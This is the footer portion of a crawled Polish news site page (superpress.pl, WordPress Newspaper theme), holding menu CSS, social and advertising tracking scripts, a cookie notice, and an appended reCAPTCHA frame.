                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69708a8c743f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"6e1362efc4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XEgfOzIsiw-VKEQQlCfQqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983189142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>